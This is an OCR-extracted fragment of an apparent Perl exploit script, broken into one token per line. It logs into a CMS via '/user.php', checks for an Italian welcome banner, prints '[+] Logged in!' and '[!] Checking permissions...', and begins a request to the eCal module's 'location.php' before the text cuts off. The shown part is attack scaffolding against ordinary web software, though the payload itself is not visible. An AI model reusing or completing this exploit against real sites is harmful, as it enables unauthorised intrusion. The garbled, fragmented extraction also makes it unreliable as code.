
$ua
-
>
cookie_jar
(
$cookies
)
;
my $req		
=
(
POST $host
.
"/user.php"
,
\
%
postdata
)
;
my $request	
=
 $ua
-
>
request
(
$req
)
;
my $content	
=
 $request
-
>
content
;
if
(
$content 
=
~
/
<
h4
>
Benvenuto su
/
i
)
{
print
"[+] Logged in!\r\n"
;
}
else
{
print
"[-] Fatal Error: 
username/password incorrect?\r\n"
;
	exit
;
}
print
"[!] Checking 
permissions...\r\n"
;
$ua 
=
 LWP
:
:
UserAgent
-
>
new
;
$ua
-
>
agent
(
"Mozilla 5.0"
)
;
$req 
=
$host
.
"/modules/eCal/location.php?